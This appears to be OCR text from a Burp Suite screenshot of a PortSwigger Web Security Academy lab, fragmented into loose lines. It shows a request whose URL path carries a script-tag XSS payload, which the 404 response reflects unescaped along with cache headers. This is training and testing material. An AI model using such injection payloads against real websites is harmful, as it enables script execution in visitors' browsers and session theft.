 https://0a2700fd040eb3f9809ae48300540091.web-security-ac
Enumeration Exploitation Post-Exploitation References
Not Found: /lol
a2700fd040eb3f9809ae48300540091.web-security-academy.net
1
Don't allow 0a2700fd040eb3f9809ae48300540091.web-security-
academy.net to prompt you again
OK
Transferring data from 0a2700fd040eb3f9809ae48300540091.web-security-academy.net…
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
17 × 18 × +
Send Cancel < > Target: https://0a2700fd040eb3f9809ae48300540091.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /lol</p><script>alert(1)</script>
HTTP/2
2 Host:
0a2700fd040eb3f9809ae48300540091.web-sec
urity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8, cb=1
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, cb=1
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
DeTWeDVXNoEPfGlmTRuCm5zOSP27NxaR;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=10
6 Age: 0
7 X-Cache: miss
8 Content-Length: 51
9
10 <p>
Not Found: /lol
</p>
<script>
alert(1)
</script>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 7
Inspector
Notes
Done 301 bytes | 684 millis
Event log (6) All issues (479) Memory: 327.8MB